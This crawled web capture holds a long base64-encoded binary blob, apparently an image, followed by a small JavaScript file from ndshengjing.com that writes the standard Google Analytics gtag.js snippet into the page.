A5x9dbFTIghxJiU8X9nwk5RIf/[base64]/hFHsglg04OSWyBRi7JVaSjFBAmkQY/YfXEObzJXUEGhtiAFggGEKcwf/uEez24i7jZhbSomlM88uI4o00gYd7p/loDEOsyqy+MeWVZrwbk3xglqmHDVbKrgJXJhpwmCLXGopgIu16weXYWf0+GOQQ4YvohcR9JjDD/P7LxRUEOzGmAWDwiETCA/cpUIMv2EQlUxQYDBCEDPhsBVnnNhFPwiBAXAaF0v2JxNJ/rEA5KlxrLFIIy3wseqjbnQPyKMuaVKhT0j5JChdnlQbSiiptLKgThhaKMuj6E5GJLoVqqjijkxC0zsvU3lozVREMRwXUbBLBZdZbIHGFMgV4iBPhfb8ic9/PMuc23+KG84VQ5eSoIgDMn1KDkhVQMMNNGJAo4PXS1BB0kln/ydVgB9k+EEADDB41KlQWT1EgRposCWAADgwPijpllqPunCGHYwdT6ooQpo8litFg1j+UcY25Eqp5TcEUhDmWYUa64woYaSRJoUBUviAhBVIuCeIaqqw5RdePPHE21vcgl8BlBe3OFELaIyPKERJFrgcaBuFYIZz/KJGF8DRhWFRpxz96E7D7AAxEOKCYtkJinZw0UGG4SJhImNhC10In2Qkw2kZ8hgKQuEEECkIDvtJ0A2/kY2HdMMfEJIQhd6ToVAczR+o2AfL9OOzGThhRDhwAgqGyKFQ+KxpJcuEIwrAwqphbSmk0JrU6nOKJBUER0Y6ytrURiWMVKlKybCSlf/mhhEtDWQieuPjRv5REcQNA1hoooXhDPerxPkqkdRJxSxgUQxtQA5Pv9DJP/Jkp39AwCd/+oc6guM5QhVhCElRiAQGEBvYLEoCqkSUCYTjSkQ9YQpJcMMRVCAFIfQOAxuQQgeicIgpnCEIcDlEFA4wBRNwYhnTQR7DRggfkYQjei5BXjEGkIc+EFADyjCBMoDzzVJ4ADbCIIZywJmcWyjDlPUjAQkGUIRSmAMd4MgPOJZhisK8glsCXM60Fpicf3hAn/o0inAKVQRhCFBa+uTXP0xAjWXYMz12UKEI/2Ewiq5CFE1YxVG2844Urkmk2HlhSU3aQloosWQfYwAccAD/IibAwYr8+cfLbuiP/+wjE0M0kD8WgDMMMagVA1II00BEiwo1qEI48AfMllafGU4jaiHT0Y6uprWqYZWNawSbQoDU1YKgEY0KEUhQnqQQKF1CIFCyGx6zFLejTEQiGRmGSmDhEI/QopCKNFzh9mpIwBoScYP1Di8iCTmaWDIongBKnvb0p3nlhhjKoKy4Rgcb2JzyCkUwQxGQYIJE/CMRWeDnK6ogwMks51hPWEIHDmCGYnhiGdtAxzL6xwGeFAMav1jGLLpATYx5x1f0iWYA2PGPcCyDkhIgJzHSQChXxIsov1GnBFxRGnjg5pvKMUERrjAFEhwgCKXwRBe60QU7/3ShCRgkbRX0KcBEXEA5FzDKvCL7m+l6QCEC9ByyivA9AkoroNCqwi/6oTPvgBBiCV5Fgxt8QpBuJ4MNgxgupnlSDGe4PsmIxgw/hopQzKAb/1CRE2n6DwU54WkFOhARcaiQEbMHiajA0H4uVKFv8AdADOjGJDIxnxkmwwcszNE/8CHGo2wNye1J0tiC0mSz/iMaRQqr2+bYnjrabRR0pMUo/nEfL31Er+5R5FGG652SmETNtFCzSN7xDjgVQ5KWbKxNMkmnP5WiOJRVxn+Tgtl7DGAAVxiArWpQgypUAdFV+Eeis5BoSAcM0TXIQl5ka1x2CEYw4qBBpqFTMPVUh/[base64]/WMGDACy0xYwVTB69SheltrWSv41KeNIjUspK1lTXtaEtHwgWaa5RoIStyzdZ8xB8YhJLKIRn7NZ6CbBRaqNbpGiv9ndcKpF5PDUk6D0JHKeiUUAh0NA2wSQm4j/WmWhJWAIE9Qg7IoO2KPtYpd/zIMG81A7DYyrHXZkOhzscEHc556eE6pnPR1FHHSeOR8NIm8Zt5BAHrCVh3+4+urKcIX8UoAH+QZQoMzhgDWs0QXMd2MV6s3GxLJhB8c12yj8Uk5o+ynffzTGWdSOrnIC6Hp+ycs46fReQCcDjclwy9eRKcYyVmGHhFGUo7hYBXUk3J31MGw78F6+vZ1vb1o4Az9Oo8/EUYQiDlERRQeaRoEq5FKUNVFC8UHiLmScHxL9LBRW+AcKFvCzfXwiQjE+4gwdAXKRXS0oU7NRGRVSJB4RuaBQI7FqEl1YuZdjG7PCuTpqiC9TiLjpBFqw/5Iti4i5ucCKCQo364if20CQeIdUSLUMtAiiWwrHQSw8USyFyBNKAop6KQV1aIx62RzViyzkMI7dM4FIK7uyW7tK67TBSA+7Qx7kYYdwEIm8C6mJOYqOWrCgWJODAZwnfLcAsAVe0CcJSAEtTAEEGCXVQIA8GIAPyIM8UIZXgAZbKC/M+4ZvQC/gK7Ym6DxesAUPqILbgIc0IAZ+qTbS0x7G2J7LoC8AC6CGCqDl4BZPgpZf+w1o+Adq4JbJ6CYzMIEAILZia7AKi54A0ETuaBg1MS5beD5RzLBRiAZn8LD5aCKlWsVVnIF/GxE4YAABaYN9oIWa2Tf38AcAgbj26P8FVEgGmzoQGjMQ78s48nMaUcCCk8IqUsCHHmFGrlmyA5xGBZwyN3KSlDOIU8C5gYihvKmbudIbidgbj9gb9qiroEiFfxCcNSEklFDH8RAJoHuJwzKF/cEcm6CTTQAUy3CWP7EMgMwc+0ofSFSO1HK0sisGW+CAZpKw6GEY9HiHv6COv+gC4iM+iwScinpCT1QTKdTITWQHGiiGKiA0+BG0FBiXlOyDAaCCKbgFaCgvhUCvfwC+b2iCD+Ko4hNJDyCgUshDPNDDo/BDfQKO3VCOfBEOaFEIVzJEzsEMaOGmeIEG3QoN4ICXIjCBRkSvh1m37jiuuUOujvHEcgiM4xr/[base64]/RF1f4tbpotIV6r1so/4JqMAGBggYPmK54iTUkkM9VkJhegR7jmrtNhEjw/[base64]/0fAITQARw6AaOmhhMxM4mYIYuWAbHIa1/yEN1UIjQGq27YKhC/A19qpbxEf+o2xgU4QCdRMnKAHIvRhOwcEuUaqiGC8U25SAnV0ACa1iFb2CG34OesyyPkOJI6PkHGshRb5WPYWhRcR0GZ8CCaZDRb/[base64]/dJDxhuUIpiCKxj/An7RL9HaU9MSIGKoBth4NVxTDleIBGBdDmWySDtDj+CyGJdwiRTytHQN3KVQR3jUGx/AgrZcKcFNUX1zhh6VBCAN0qWYVzKqTLTykSlzsrBqj7UhiLgJzYSwIzoaXYio0oigCDwaBgmECJDguYoZM3SM2LtKicRhCY70jl/Qhtw80/agkxnxTT6ZwTZtj1gdqO5RB8ZA3snIgj61C2h4XoWMTtlahomMWZcFh1XAXuyNDu6Nju5cBiLELQ6whWKYjCJYlKT4s1uAAE/ghTwJAE9YyOQRX9xqjioILVsNqKNAW85hKPfqp+XEPW8bsP26rgi1H80gPYERGNPqjXRC/yUEABduChdxuQILroGa9FsSQj4JI5ayVJPyWFwRDlcSVsdybQMhQlcRtjd9S4Y6cEx3LSn/e4/KtQCxypHNVKOWazk62sbPnLnRhSsuo9Iuc4jaVAl05EAxWdh1fIfaFQUtFYWJ/ZvCjU1L2t3EYsE09d32GN74mJMz9E02jY/u6Z7Umxbk9TY9da8+nYxieGPyjWOFfGM6pmNooIbnrdUsoIYzfF5oAA4NkBdm4Z487eOBci/Su1XnjCD2GCirLUg9tUrnVCh+6hzjKAJg+i+F6l+BGiDCm4JTgo1RUoYhCMMw4AM+MIQsOI/m61sP7mDwXGHBreKg8IVydQR9w/[base64]/qN18M2AUKWV7guZXgLzXAlRjtkfXKlV5CAthC0U2LPFAiDUxaDRBgM71iPpRgW5JG3WN7lbzXHpXiHwzXXXBZqk8plf/CBOtCDf4DcH41hFCWjy/0iZY6GAuBhZi6AIP7qOppAutn/[base64]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[base64]/4c3PDG97bihfQ4hXukMSr3GXoKqpRlc2tcNEP1iS3uYdebdQIOrbrcjckim7ucgNgjVCPetShVm4/C53dvDXlHxdQRyn8hNFYn0Wkt2jUfa+IxsZxhMCNc1RLS+XqUgzhEAPe3KkGc6lQkcAIfoFBg3vKlxgQoQocaKpsaJaaC4fGw7ZqQmyiSuJxjzuRxfJqiYcFY9o8b5HPS2tV8QVX7PH4XfORj7WADFchg5LIcL2xr/a15N4cCEMkqZCDNCmiL3PE4P87kZYfbuViQpaY01TIZTGeEELKqDWgfcfN3gwNcpLTGxQxOTlDqA2n5CwLfGaHLUYjc1w9Van9iPT/zZdhB51DejayAeQscNGFf3TB0bhogh0cjfSkt06PlQaoO4H4XFBbg+N24MjV/5H0pYs70uXoB2km7YkAmCK36hDcBdBSllirnXNugSPcTyo5x6BxcCaoxmUG9QplrGAKjXOLCSxDKs0RYwXO/sAHwtBGEsTgCcUIwDJYwxFdNRU1rUtquI8eG3AHIAvk/ryIUSx6rOZmOJFEt2/afXqAH3J6+fnWfkapvVJ2RMf+std83HMtfcHSPnzl1cBx4wz5OCOTEoMmhQ4yIgkdpGIUL1ECtWxlAgqQRJtFyMYVkiJnPnNlgCwIRx74jnCEYzQ3y9nIz3lOILHfFHYurZ6V/2uNGmVYj/8Ad+vy7zqoOtoOTUA60t3fKnTBKvxDAQrg0S0EuDUBM/zf/QWgHXTBLOwcoyGXm6SECDVNoAXAzZ0GapTG/4VgCNpfzbVGVLEGLyzDl1CDocBaR6TdBcyXqTiGo6CUSkkODqoUYRSBo0gOR9iFoFjGEKzAIbSU2o1KIhSGMEiDARgA4jXYChxAEZjCbOgRtpWG/ZXGB3rbt+ECDRDCGoCeGB4S7sSY7MhY8rBYjPXLjLlY7LjV+LAbwMXeW1lL7dGH7O3Lv4xSvVzPv/0LW5GPJt3GshzcLU3ZiJDI/CzciHTCO+xSlvnPQTxWQvyPyGCZxSFENaWCQP/[base64]/llX3Ax0vex1x5D27Y1a+0TG0kX4M03C894pbxJIr8ZMdsWSW+w0LCvIiUxYyNmBlmDYQs4oIoDENrHGVTEhLH0cwy8EIA/MKf2cIvYJ1Z0MwDOdPRaV0uLiAxUiM1EiNbGuAqpGXNZeEvviVHHKMoTOPVaV4wGmMTdMH/JV3SFZ1fkkQD3h81lqAybp4u2kpHgGOG7RMTyUVcvALbAR6pENgQFMGDsdE/YE5mApUNag49JgZhFMYtFAEVkACjNE5hVEE/3tcKrAAaPMABQAPl5R8gIaNV4kI4xMYDSdopnsY7KMAaFCckBAQAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.ndshengjing.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-L908WRV60P\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-L908WRV60P\');");
document.writeln("</script>");